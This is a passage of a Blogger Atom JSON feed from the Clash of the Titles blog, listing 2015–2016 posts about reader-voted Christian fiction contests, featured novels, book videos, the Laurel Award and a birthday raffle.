Matuska"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New releases"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Susan Baganz"}],"title":{"type":"text","$t":"WELCOME To February's Clash!"},"summary":{"type":"text","$t":"\n\n\n\nWith four great contenders and a week of voting, we welcome you to the February clash!! Step up and browse the covers, voting for the one you'd love to add to your reading pile. Scroll to the bottom for voting, and support your favorite title! Be sure to leave words of encouragement for your author, including his or her name!\n\n**For those viewing on smart phones and devices that don't display"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/368346521040626326"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/368346521040626326"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2016\/02\/welcome-to-februarys-clash.html","title":"WELCOME To February's Clash!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyhm5RnkCCdvdF7QDNzQGOI6qsbsZRJviCr2O-uB8jx90dDqHqiZ7GosGgANFPl9r-k0zVyXQptQ1gor7X1AN75VGRvpHMzKf_3cqqkAIoYQHttiDU_ycdnDDYnK7iydu__kyatbbIWsY\/s72-c\/cottsword8.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-536227816553325115"},"published":{"$t":"2016-02-19T08:14:00.000-05:00"},"updated":{"$t":"2016-05-20T02:37:08.499-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"featured book"}],"title":{"type":"text","$t":"FREE Historical Romance!"},"summary":{"type":"text","$t":"\n\nThe first three books in April W Gardner's Creek Country Saga have just hit the Amazon shelves! They are now available for purchase, but every subscriber to her newsletter gets the first in the series for\nFREE!\n\n\n\nScroll to nab your copy!\n\n\n\nBeneath the Blackberry Moon will sweep you away to another time, then make you sigh and wish you could stay just a little longer.\n\n\n\n\n\nI cannot put this "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/536227816553325115"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/536227816553325115"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2016\/02\/free-historical-romance.html","title":"FREE Historical Romance!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitvs_RMDmD-QEw6tOyf1R_Pi7fcW4MbniBaEyBhRQAdM_MUvRhDmYWcCksWxuNz3Fbt79aql3ILGLElp7k5PSfDH_p4HEAFlDdzfL2C14QfVvG0VTVY6C3nljycSV48NzcRPohpb516yw\/s72-c\/business+card+image+with+text.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-1744853692061011529"},"published":{"$t":"2016-02-19T01:16:00.000-05:00"},"updated":{"$t":"2016-05-21T17:51:49.841-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"featured video"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terri Blackstock"}],"title":{"type":"text","$t":"Book Video: If I Run by Terri Blackstock"},"summary":{"type":"text","$t":"\n \n\nCasey Cox's DNA is all over the crime scene. There's no use talking to \npolice; they have failed her abysmally before. She has to flee before \nshe's arrested ... or worse. The truth doesn't matter anymore. IF I RUN \n(Zondervan, Feb. 16, 2016). Buy at http:\/\/www.terriblackstock.com\/books\/..."},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/1744853692061011529"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/1744853692061011529"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2016\/02\/book-video-if-i-run-by-terri-blackstock.html","title":"Book Video: If I Run by Terri Blackstock"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/lHwFny_VeW4\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-2011875339417703315"},"published":{"$t":"2016-02-14T17:22:00.001-05:00"},"updated":{"$t":"2016-05-21T02:15:13.418-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"contest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"laurel award"}],"title":{"type":"text","$t":"The 2016 Laurel is here!"},"summary":{"type":"text","$t":"\n\n\nA NOTE TO PUBLISHED AUTHORS:\n\n\n\n\nIf you had a novel release any time in 2015, you're invited to submit to Clash of the Titles' Laurel Award!!\n\n\nThe Laurel is a contest available to any genre of Christian fiction published in 2015. The novels are judged by their audience—readers well-versed in Christian fiction yet not associated with the CBA industry.\n\n\nAuthors write for readers, so why not "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/2011875339417703315"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/2011875339417703315"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2016\/02\/the-2016-laurel-is-here.html","title":"The 2016 Laurel is here!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOZmWbiiu96wTbvm-e3buXn6LLEm849ixC1SUBUX6m9NzgPqlrI2oRRxHjj3DEmHn_pxrKIbyMW8TdpjgRHz-0JWuQUPt0P1rrh1aufEQ8o9dzgSIJ52PUerrQrV_PDfO-ELSQUNp6VyVR\/s72-c\/Laurel+Badge+2016.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-8516332306785540536"},"published":{"$t":"2016-02-05T18:23:00.000-05:00"},"updated":{"$t":"2016-05-20T02:37:52.873-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"COTT blog alliance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cozie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cynthia Hickey"},{"scheme":"http://www.blogger.com/atom/ns#","term":"detective stories"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured book"},{"scheme":"http://www.blogger.com/atom/ns#","term":"humor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mystery"}],"title":{"type":"text","$t":"Spotlight on \"Anything for a Story\" by Cynthia Hickey"},"summary":{"type":"text","$t":"\n\nStormi is delightful as the accident prone and bumbling wanna be detective. What she lacks in skill she makes up for in nosiness. Add in the sexy detective and a slightly nutty family and our lead character has her hands full.\n\n~Amazon reviewer\n\n\n\n\n\nAbout the book:\nStormi Nelson, best-selling romance author, moved into her huge Victorian house in the private community of Oak Meadows Estates. "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/8516332306785540536"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/8516332306785540536"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2016\/02\/spotlight-on-anything-for-story-by.html","title":"Spotlight on \"Anything for a Story\" by Cynthia Hickey"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihj-7jCapbpAoJCSDd9Pkr27l7jlD7H339XhAHhBljGXpNwiC1e_bxibr6Utk-eFxByAhgyRDPaxcSZA8y6NzlD_9C5O8YpNvvqWBZIabOkBNO6KQ8-YC_9B3dM6seL-cgyvQDGtEO4Dg\/s72-c\/Anything+for+A+Story+%2528red%2529.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-2460875783364546054"},"published":{"$t":"2016-01-28T03:00:00.000-05:00"},"updated":{"$t":"2016-05-19T13:33:53.126-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"abuse"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Brenda Poulos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"clash winner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Forgiveness"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Runaways"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ten-year-old boy"}],"title":{"type":"text","$t":"The Winner of the January Clash"},"summary":{"type":"text","$t":"\n\nThanks to all of January’s wonderful authors! \n\n\nHere’s what readers had to say: \n\nAll of these books look like so much fun! When I first saw The Volk Advent by Kristen Wilks, I was intrigued by the combination of a teen trying to escape murder charges and a pack of wolves, and I like to read historical fiction because I can experience other cultures.\n\nCynthia Hickey is a wonderful author. "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/2460875783364546054"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/2460875783364546054"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2016\/01\/the-winner-of-january-clash.html","title":"The Winner of the January Clash"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcfLVM8GTdRnePWogMHklWIF10W0zob3VIuQSKhBkveITCk7ErOnKbNMhi9W7shiZc7zPoBWf-kDb1eU99oJe3Mxs8YNg42vVjdOckuwgGRNfMv_iywZ3ufr05AtwgsHRTEt-PZrB8OzA\/s72-c\/Clash+January+Brenda+Poulos.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-9183722309602223116"},"published":{"$t":"2016-01-22T01:07:00.000-05:00"},"updated":{"$t":"2016-05-21T17:52:00.515-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"featured video"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wanda Brunstetter"}],"title":{"type":"text","$t":"Book Video: The Amish Millionaire 6-Part Series by Wanda Brunstetter"},"summary":{"type":"text","$t":"\n \n\n\nNew York Times bestselling author Wanda E. Brunstetter pens a compelling\n new 6-part serial novel along with her daughter-in-law, Jean. When Joel\n Byler, prodigal son, returns to his Amish father to ask for \nmoney—again—he receives a chilly reception. When will the worldly young \nman learn he must pay for his own mistakes—and at what cost?"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/9183722309602223116"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/9183722309602223116"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2016\/01\/book-video-amish-millionaire-6-part.html","title":"Book Video: The Amish Millionaire 6-Part Series by Wanda Brunstetter"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/re-dYDypRyk\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-4342017283593056917"},"published":{"$t":"2016-01-20T03:00:00.000-05:00"},"updated":{"$t":"2016-05-20T02:38:45.243-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Amish novella"},{"scheme":"http://www.blogger.com/atom/ns#","term":"clash of the titles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"love trilogy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mystery"},{"scheme":"http://www.blogger.com/atom/ns#","term":"suspense \/ thriller"},{"scheme":"http://www.blogger.com/atom/ns#","term":"teen novel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vote"}],"title":{"type":"text","$t":"Smashing Selections Brighten the New Year in This January Clash"},"summary":{"type":"text","$t":"\n\n\n\nWhat an exciting 2016 kick-off for Clash of the Titles. Readers can choose from a teen novel, mystery, suspense\/ thriller, love trilogy and an Amish novella collection of sweet romances.\u0026nbsp;One of each sounds good. Peruse the selections, decide which to put at the top of this year's to-be-read list, scroll down,\u0026nbsp;and vote for it on the *form below.\n\n\n\nVoting starts today, January 20th, "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/4342017283593056917"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/4342017283593056917"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2016\/01\/smashing-selections-brighten-new-year.html","title":"Smashing Selections Brighten the New Year in This January Clash"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgz_oh5EahN-YwTc6JfkeGbffgWaj4vMRfSxgH5wtMGbbbeZqISQKxnbjHG0Ib3II06ZTXkhb8kNbPDHIwC-w4lkwtw5mWCqpyBggWwl0mv8herTxBwa-BMooI8h1UBecaHR2T1NU71DqI\/s72-c\/Clash+The+Volk+Advent.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-4849354616082913503"},"published":{"$t":"2016-01-16T09:45:00.000-05:00"},"updated":{"$t":"2016-05-20T02:41:50.386-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"After"},{"scheme":"http://www.blogger.com/atom/ns#","term":"author interviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chrisitan fiction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"contemporary fiction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured book"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Joy Ohagwu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"transformation"}],"title":{"type":"text","$t":"Featuring Contemporary Novel \"After\""},"summary":{"type":"text","$t":"\n\n\n\n\n\nAfter, an inspirational novel by contemporary Christian fiction author, Joy Ohagwu, is poised to spotlight the strength in transformation, courage in love, and hope in times of despair.\n\n\n\n\n\n\n\n\n\nPURCHASE\n\nAmazon\n\nAbout the book:\n\nOne step will transform her life.\n\n\nSixty thousand people watched as Candace Rodriguez literally fell off the stage while performing the national anthem, wrecking "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/4849354616082913503"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/4849354616082913503"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2016\/01\/featuring-contemporary-novel-after.html","title":"Featuring Contemporary Novel \"After\""}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhb1wu2ycY9n3QW4ALvdsTbjrYiZx0H58IfbLK-2N2Cerpe1qy6vQMxy3t6auu-U0AhKAQTIhCwOUt1kq3kHWX_UOoUTH005QmSwhxG4G7VZg7EHem_WTTh6Q6rqc2EQ1slaa1qfQ-GoAc\/s72-c\/after-ohagwu-ebook.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-4689815150490884851"},"published":{"$t":"2016-01-06T13:43:00.000-05:00"},"updated":{"$t":"2016-05-20T02:41:41.269-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1500s"},{"scheme":"http://www.blogger.com/atom/ns#","term":"author interviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"COTT blog alliance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"England"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured book"},{"scheme":"http://www.blogger.com/atom/ns#","term":"historical fiction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rachelle Rea"},{"scheme":"http://www.blogger.com/atom/ns#","term":"romance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"The Sound of Diamonds"}],"title":{"type":"text","$t":"Featuring \"The Sound of Diamonds\" by Rachelle Rea"},"summary":{"type":"text","$t":"\n\nReaders of Jody Hedlund’s new medieval YA series and Melanie Dickerson’s fairytale-based YA novels will love Rachelle Rea’s The Sound of Diamonds.\u0026nbsp;\n\n—Dawn Crandall, award-winning author of The Hesitant Heiress\n\n\n\n\n\n\nPURCHASE\n\nAmazon\n\nB \u0026amp; N\n\nBooks a Million\n\n\n\nAbout the book:\u0026nbsp;\n\n\n\nHer only chance of getting home is trusting the man she hates.\n\n\n\nWith the protestant Elizabeth on the "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/4689815150490884851"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/4689815150490884851"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2016\/01\/featuring-sound-of-diamonds-by-rachelle.html","title":"Featuring \"The Sound of Diamonds\" by Rachelle Rea"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaushZhqFoLA0M7fXkRO_3D1emqG8iefIWbXQaMh6m3boALxOcLc-RImHqj058Q_3ZDBu2An7X-ERqMUb7t2VDndTM2l0v4NFKDGLJqgzU5uue_d3aDHHbhndqRd5IOsCDqfJ6C3rP7dw\/s72-c\/Diamonds+cover+%25281%2529.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-4438226975636483610"},"published":{"$t":"2015-12-17T00:30:00.000-05:00"},"updated":{"$t":"2016-05-20T02:42:58.247-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"clash winner"}],"title":{"type":"text","$t":"And the Champion of the October-November 2015 releases is..."},"summary":{"type":"text","$t":"\nThank you to our\nviewers, fans, and voters—this was a near record-setting post view for our five\nauthors. Congratulations to all of you and thank you for participating. Some\nof the comments you received include:\u0026nbsp;\n\n\n\nThank you for producing such amazing\nChristian fiction!\nAll of them are beautiful covers.\nThe world of writing may be hard,\nbut you all have already done more than many people "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/4438226975636483610"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/4438226975636483610"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2015\/12\/and-champion-of-october-november-2015.html","title":"And the Champion of the October-November 2015 releases is..."}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/djwcLlgp3Ek\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-3610201775137331546"},"published":{"$t":"2015-12-09T00:00:00.000-05:00"},"updated":{"$t":"2016-05-20T02:47:25.721-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ancient historical"},{"scheme":"http://www.blogger.com/atom/ns#","term":"clash of the titles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"contemporary allegory"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Farm Lit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"historical"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medieval"},{"scheme":"http://www.blogger.com/atom/ns#","term":"October November New Releases"},{"scheme":"http://www.blogger.com/atom/ns#","term":"urban"}],"title":{"type":"text","$t":"Merry Reading Stocking Stuffer Christmas Clash!"},"summary":{"type":"text","$t":"\n\n\n\n\n\nThe Happiest of Holiday Reading to you!\n\n\n\nThis month we share five books\nand\u0026nbsp;\n\nseven authors with you --\u0026nbsp;some \u0026nbsp;old friends and some new.\n\nVoting starts today, December 9\nand goes through\u0026nbsp;\n\nMidnight December 15, CST.\u0026nbsp;\n\nVote now --use the survey form! those are the only ones that count--and leave the\nauthors a word of encouragement both here and on the survey form. "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/3610201775137331546"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/3610201775137331546"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2015\/12\/merry-reading-stocking-stuffer.html","title":"Merry Reading Stocking Stuffer Christmas Clash!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsToTEvZ701B3GerZIL1PFRUYB6o1Wj6Oe4W-zMuOjAlUvCkPvmM3oFiEDT4_G0LZdupXyUWjpai9wmji8zKXe4m_7Uv0_ZFJDThVO2WwQxLDyznisE77943qOYRwNdKgRF_RqvTisZTtQ\/s72-c\/DSCN9987.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-4552565437546775209"},"published":{"$t":"2015-12-02T13:49:00.000-05:00"},"updated":{"$t":"2015-12-02T14:54:51.246-05:00"},"title":{"type":"text","$t":"Raffle Winners Announced!"},"summary":{"type":"text","$t":"\n\n\nBirthday Winners!\u0026nbsp;\n\n\n\nWe're celebrating!\nTime to pass out the blessings...\n\n\n\n\n\n\n\nTo celebrate FIVE YEARS of Clash of the Titles, we're GIVING AWAY some fun gifts.\u0026nbsp;\n\nBooks by Gail Pallotta and Lisa Lickel,\u0026nbsp;\n\nand a KINDLE FIRE!!\n\n\n\n\n\n\nOur raffle has closed.\n\n\n\nThe winners are:\n\n\n\nGalinda B.\n\nGalinda has the choice of one of author Lisa Lickels' e-books\n\n\n\nSusan B.\u0026nbsp;\n\nSusan "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/4552565437546775209"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/4552565437546775209"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2015\/12\/raffle-winners-announced.html","title":"Raffle Winners Announced!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL__FHeaMg0EI7-ieHjFYV22uMoWr8pEBLCIUjJLwe-dlB5pxaEHlnAyN6ulnBXHn8zdzZsuTxGeCq8VlTi9CYyFsQeUCcFddyTrb9nUO_yjzBxcdd1iwv97Mx04FoDX75WuvvFV4TD-py\/s72-c\/COTT+birthday+cake.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-663759178103509859"},"published":{"$t":"2015-11-16T02:00:00.000-05:00"},"updated":{"$t":"2015-11-16T12:58:05.930-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"birthday celebration"},{"scheme":"http://www.blogger.com/atom/ns#","term":"clash of the titles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"contest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"give away"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kindle Fire"}],"title":{"type":"text","$t":"FREE Kindle! To Celebrate Five Years of COTT!"},"summary":{"type":"text","$t":"\n\n\n Happy Birthday, COTT!\u0026nbsp;\n\n\n\nWe're half a decade old!\n\n\n\n\n\n\n\nTo celebrate FIVE YEARS of Clash of the Titles, we're GIVING AWAY some fun gifts.\u0026nbsp;\n\nYou can win books by Gail Pallotta and Lisa Lickel,\u0026nbsp;\n\nor even a KINDLE FIRE!!\n\n\n\n\n\n\n\n\nRaffle opens right now!\nCloses Monday, November 30.\nThere are several ways to enter the drawing outlined in the RaffleCopter below. Winners will be "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/663759178103509859"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/663759178103509859"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2015\/11\/five-years-of-cott.html","title":"FREE Kindle! To Celebrate Five Years of COTT!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL__FHeaMg0EI7-ieHjFYV22uMoWr8pEBLCIUjJLwe-dlB5pxaEHlnAyN6ulnBXHn8zdzZsuTxGeCq8VlTi9CYyFsQeUCcFddyTrb9nUO_yjzBxcdd1iwv97Mx04FoDX75WuvvFV4TD-py\/s72-c\/COTT+birthday+cake.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-5671442694790512270"},"published":{"$t":"2015-11-05T04:00:00.000-05:00"},"updated":{"$t":"2016-05-19T13:34:20.167-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"A Noble Masquerade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christian fiction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"clash winner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"contests"},{"scheme":"http://www.blogger.com/atom/ns#","term":"historical romance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kristi Ann Hunter"}],"title":{"type":"text","$t":"And Our Winner is..."},"summary":{"type":"text","$t":"\nCongratulations to\n\n\n\n\n\nA Noble Masquerade\n\nby Kristi Ann Hunter!\n\nBook Blurb:\nLady Miranda Hawthorne may long to break free of her ladylike expectations as he approaches spinsterhood, but finding herself intrigued by her brother's new valet is more rebellion than she planned. When she accidentally begins exchanging letters with a long-lost duke, things become even more complicated. Especially 